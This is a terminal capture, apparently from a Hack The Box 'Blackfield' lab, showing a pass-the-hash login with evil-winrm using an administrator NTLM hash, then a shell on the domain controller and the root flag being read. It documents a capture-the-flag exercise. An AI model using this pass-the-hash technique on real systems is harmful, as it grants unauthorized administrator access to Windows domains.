 ┌──(ryan㉿kali)-[~/HTB/Blackfield]
└─$ evil-winrm -u administrator -H 184fb5e5178480be64824d4cd53b99ee -i 10.10.10.192
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on th
is machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> whoami
blackfield\administrator
*Evil-WinRM* PS C:\Users\Administrator\Desktop> hostname
DC01
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
4375a629c7c67c8e29db
*Evil-WinRM* PS C:\Users\Administrator\Desktop>